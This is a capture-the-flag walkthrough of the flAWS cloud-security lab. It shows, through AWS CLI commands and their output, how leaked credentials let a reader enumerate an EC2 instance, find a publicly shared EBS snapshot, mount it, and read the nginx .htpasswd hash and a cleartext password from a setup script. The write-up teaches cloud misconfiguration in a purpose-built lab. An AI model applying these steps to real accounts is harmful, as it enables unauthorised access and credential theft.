In Level 3 of the game we gained initial foothold and can now move deeper into the account. Level 4 now starts at this page. We are being told there is a web server running on an EC2 machine.
Before you start, make sure you have the credentials from level 3 ready. You can put the into the “~/.aws/credentials” file as a profile and then reference them in all your API calls. This is what the file would look like:
[foothold]
aws_access_key_id = AKIAJ563LIPY3EJKB1DA
aws_secret_access_key = OlNu7b+jqPvS3Cn/qGSnLE8kVpAcBCTjqBP89Jzo
Note that the credentials above are wrong and meant to just exemplify how to configure them. You can go through the guide for level 3 to get them.
A prerequisite for this level is also to have your own AWS account with an IAM user having access to all of EC2. It is needed to spin up an instance of your own. No paid features are used but you need a credit card for sign-up if you don’t have an account. AWS describes what you can do in free tier if you want to check before creating resources. Sign-up starts here.
Level 4
EC2 enumeration
So, the goal of this level is to get access to the page served by the EC2 machine. It is hosted at http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/. We get a hint saying the host runs nginx and a snapshot of the EC2 machine was made.
First things first. Just call the URL and see what you get:
 $ curl -i http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/
HTTP/1.1 401 Unauthorized
Server: nginx/1.10.0 (Ubuntu)
Date: Tue, 05 Nov 2019 12:18:10 GMT
Content-Type: text/html
Content-Length: 204
Connection: keep-alive
WWW-Authenticate: Basic realm="Restricted Content"

<html>
<head><title>401 Authorization Required</title></head>
<body bgcolor="white">
<center><h1>401 Authorization Required</h1></center>
<hr><center>nginx/1.10.0 (Ubuntu)</center>
</body>
</html>
It returns a 401 so authentication is needed. The “WWW-Authenticate” header suggests basic HTTP authentication must be used. Moreover, the server indeed advertises itself as nginx 1.10.0 running on Ubuntu.
Using DNS we can confirm it is hosted on an EC2 machine. All EC2 machines which are accessible from the public internet have a characteristic CNAME derived from their IP. It also leaks the region the machine was launched into. For example, we see here that the instance runs in region us-west-2.
 $ dig 4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud
...
;; ANSWER SECTION:
4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud. 300 IN CNAME ec2-35-165-182-7.us-west-2.compute.amazonaws.com.
ec2-35-165-182-7.us-west-2.compute.amazonaws.com. 10900 IN A 35.165.182.7
...
Without that clue we could run whois 35.165.182.7 and would see it belongs to
“Amazon Technologies Inc.”, yet we would not know the service or region.
This is pretty much all we can find out about this web server.
From here, we could either brute-force the credentials or try to find hidden
directories but none of that will work. Instead, we should try to make use of
the credentials from the previous level to enumerate further.
Assuming you have put the credentials from level 3 into your “~/.aws/credentials” file as profile “foothold” you can now attempt to use Amazons public API to retrieve information about the instance. Use a command like to following and you get plenty of additional information:
 $ aws ec2 describe-instances --region us-west-2 --profile foothold | jq '.Reservations[0].Instances'
[
  {
    "AmiLaunchIndex": 0,
    "ImageId": "ami-7c803d1c",
    "InstanceId": "i-05bef8a081f307783",
    "InstanceType": "t2.micro",
    "KeyName": "Default",
    "LaunchTime": "2017-02-12T22:29:24.000Z",
    ...
    "PrivateDnsName": "ip-172-31-41-84.us-west-2.compute.internal",
    "PrivateIpAddress": "172.31.41.84",
    "ProductCodes": [],
    "PublicDnsName": "ec2-35-165-182-7.us-west-2.compute.amazonaws.com",
    "PublicIpAddress": "35.165.182.7",
    ...
    "BlockDeviceMappings": [
      {
        "DeviceName": "/dev/sda1",
        "Ebs": {
          "AttachTime": "2017-02-12T22:29:25.000Z",
          "DeleteOnTermination": true,
          "Status": "attached",
          "VolumeId": "vol-04f1c039bc13ea950"
        }
      }
    ],
    ...
    "IamInstanceProfile": {
      "Arn": "arn:aws:iam::975426262029:instance-profile/flaws",
      "Id": "AIPAIK7LV6U6UXJXQQR3Q"
    },
    ...
  }
]
What you see above is only a shortened version of the entire result. It is clear that we see a lot of useful information here. We see the private IP, used for internal communication within the VPC. We also see the “KeyName”, which is the name of the SSH key you could use to connect. We know the machine was launched early 2017. There is an “IamInstanceProfile” which suggests the machine has some AWS credentials configured. There is much more.
None of all this is immediately useful but interesting to know. One little but important detail here is the “VolumeId” of the “/dev/sda1” device. Remember that the level description mentioned that snapshots have been created? What would happen if we use the credentials to list details about these snapshots? Try it:
 $ aws ec2 describe-snapshots --region us-west-2 --max-items 1 --filter "Name=volume-id,Values=vol-04f1c039bc13ea950" --profile foothold | jq '.Snapshots[0]'
{
  "Description": "",
  "Encrypted": false,
  "OwnerId": "975426262029",
  "Progress": "100%",
  "SnapshotId": "snap-0b49342abd1bdcb89",
  "StartTime": "2017-02-28T01:35:12.000Z",
  "State": "completed",
  "VolumeId": "vol-04f1c039bc13ea950",
  "VolumeSize": 8,
  "Tags": [
    {
      "Key": "Name",
      "Value": "flaws backup 2017.02.27"
    }
  ]
}
A snapshot was created for the machine shortly after launch, in February 2017. The name is “flaws backup 2017.02.27”. It is owned by the AWS account “975426262029” (as expected) but who has permission to use it? Like S3, EBS snapshots can and often are shared with other AWS accounts. Check out the permissions:
 $ aws ec2 describe-snapshot-attribute --region us-west-2 --snapshot-id snap-0b49342abd1bdcb89 --attribute createVolumePermission --profile foothold | jq
{
  "CreateVolumePermissions": [
    {
      "Group": "all"
    }
  ],
  "SnapshotId": "snap-0b49342abd1bdcb89"
}
Amazing, the snapshot is public! It does not list specific AWS account IDs but just the “all” group, which means any AWS account in the world has permission to access the snapshot. All you need to know is the ID.
Exploring the snapshot
The plan is simple. We create an EC2 machine in our own account and add a volume to it based on this public snapshot. We can then access our machine via SSH, mount the volume and explore its content. Make sure your own user has sufficient permissions to use EC2 in region us-west-2 (e.g., as described here).
It is easiest to use the AWS web console to create the machine. The steps are roughly as follows. First, make sure you select region “us-west-2”, also called “US West (Oregon)”. EBS snapshots can only be used in the region they have been created in. You would have to explicitly copy it over to another to use it there. More work, so avoid it.
Second, go to the EC2 service and open the launch wizard. Click on the big blue button “Launch instance”, as seen below:

What follows is a number of wizard steps. You probably want to pick the following:

- Select “Amazon Linux 2 AMI” for your operating system
- Use “t2.micro” as the instance type (free tier). Make sure you then click “Next: Configure Instance Details”, which is not the big blue button on that screen.

Proceed with defaults until you get to step 4 of the wizard (“Add Storage”). Here you click “Add new volume” and put the snapshot ID “snap-0b49342abd1bdcb89” into the field, as seen below. AWS will then create a volume based on this snapshot and attach it to your instance. Also check “Delete on Termination” to delete the volume when you kill the machine. If you forget, AWS will charge you a few cents per month for storage.

Almost there. Now we skip step 5 since we don’t care about tags. In step 6, we must attach a security group to ensure we can access our machine. Security groups are like firewall rules. Find out your public IP and allow SSH access (port 22) from it, like in the example below:

Proceed with a review of all your choices and hit “Launch” once you are confident you got it right. AWS will then ask you for an SSH key pair. You can have AWS create one for you. Make sure you download it, then finally launch the instance:
After a while your instance should be running. Check out the EC2 instance status and wait until it is ready. It should look similar to this screenshot:

In the lower right corner of the screen you see instance details. Check out the
public IP or DNS name and connect with your key. Make sure your run chmod 400 ~/downloads/my-key.pem
before connecting since SSH does not accept keys with excessive permissions.
Use the user “ec2-user” for the connection, which is default for all EC2 Linux
instances.
 $ ssh -i ~/Downloads/delete-me.pem [email protected]
The authenticity of host 'ec2-54-149-127-137.us-west-2.compute.amazonaws.com (54.149.127.137)' can't be established.
ECDSA key fingerprint is SHA256:hAkzzTCpOd1caiOprxnm59dP6fTJHsfU2VIg6VUvWew.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'ec2-54-149-127-137.us-west-2.compute.amazonaws.com,54.149.127.137' (ECDSA) to the list of known hosts.

       __|  __|_  )
       _|  (     /   Amazon Linux 2 AMI
      ___|\___|___|

https://aws.amazon.com/amazon-linux-2/
3 package(s) needed for security, out of 5 available
Run "sudo yum update" to apply all updates.
[ec2-user@ip-172-31-31-16 ~]$
Now you have to mount the additional volume. There is a guide telling you how to do it. The steps are reproduced below. Check out the devices, create a mount point and then mount it there. “/dev/xvda” is always your boot volume. You additional device should be called “/dev/xvdb”.
[ec2-user@ip-172-31-31-16 ~]$ lsblk
NAME    MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
xvda    202:0    0   8G  0 disk
└─xvda1 202:1    0   8G  0 part /
xvdb    202:16   0   8G  0 disk
└─xvdb1 202:17   0   8G  0 part

[ec2-user@ip-172-31-31-16 ~]$ sudo file -s /dev/xvdb
/dev/xvdb: x86 boot sector; partition 1: ID=0x83, active, starthead 0, startsector 16065, 16761118 sectors, code offset 0x63

[ec2-user@ip-172-31-31-16 ~]$ sudo mkdir /mnt/snapshot

[ec2-user@ip-172-31-31-16 ~]$ sudo mount /dev/xvdb1 /mnt/snapshot/
Now you can just go inside and see all files on the web server as they were when the snapshot was made. No nginx Basic Authentication required here. We can read index.html and just get the link to the next level that way:
[ec2-user@ip-172-31-25-101 /]$ ls -lah /mnt/snapshot/var/www/html/
total 16K
drwxr-xr-x 2 root root 4.0K Feb 26  2017 .
drwxr-xr-x 3 root root 4.0K Feb 12  2017 ..
-rw-r--r-- 1 root root  879 Feb 26  2017 index.html
-rw-r--r-- 1 root root   26 Feb 19  2017 robots.txt


[ec2-user@ip-172-31-25-101 /]$ cat /mnt/snapshot/var/www/html/index.html
<html>
    <head>
        <title>flAWS</title>
        <META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
        <style>
            body { font-family: Andale Mono, monospace; }
        </style>
    </head>
<body
  text="#00d000"
  bgcolor="#000000"
  style="max-width:800px; margin-left:auto ;margin-right:auto"
  vlink="#00ff00" link="#00ff00">
<center>
<pre>
 _____  _       ____  __    __  _____
|     || |     /    ||  |__|  |/ ___/
|   __|| |    |  o  ||  |  |  (   \_
|  |_  | |___ |     ||  |  |  |\__  |
|   _] |     ||  _  ||  `  '  |/  \ |
|  |   |     ||  |  | \      / \    |
|__|   |_____||__|__|  \_/\_/   \___|
</pre>
<h1>flAWS - Level 5</h1>
</center>


Good work getting in.  This level is described at <a href="http://level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud/243f422c/">http://level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud/243f422c/</a>
If you wanted to you could now also get access to the real website. To do that we have to find the password. nginx basic authentication is enabled by referencing a file with usernames and passwords in the web server configuration. Look at it:
[ec2-user@ip-172-31-25-101 sites-available]$ cat /mnt/snapshot/etc/nginx/sites-available/default
server {
        listen 80 default_server;
        listen [::]:80 default_server;

        root /var/www/html;
        index index.html index.htm;

        server_name _;

        location / {
                try_files $uri $uri/ =404;
                auth_basic "Restricted Content";
                auth_basic_user_file /etc/nginx/.htpasswd;
        }
        ...
}
The configuration references a file “/etc/nginx/.htpasswd”. If you look into that you find a username “flaws” and a long cryptic password. This is actually a password hash in Apache HTTPD-compatible format. See the documentation here which suggests it is a 1000-round MD5 hash.
[ec2-user@ip-172-31-25-101 sites-available]$ cat /mnt/snapshot/etc/nginx/.htpasswd
flaws:$apr1$4ed/7TEL$cJnixIRA6P4H8JDvKVMku0
Instead of going crazy on cracking it (which would fail) you can just look around a bit. What you will find is a setup script that generated the password file. It contains the password in clear text.
[ec2-user@ip-172-31-25-101 sites-available]$ cat /mnt/snapshot/home/ubuntu/setupNginx.sh
htpasswd -b /etc/nginx/.htpasswd flaws nCP8xigdjpjyiXgJ7nJu7rw5Ro68iE8M
Now log in as user “flaws” with password “nCP8xigdjpjyiXgJ7nJu7rw5Ro68iE8M” and you can see the real website. It just contains the same link we saw above in the HTML source code.
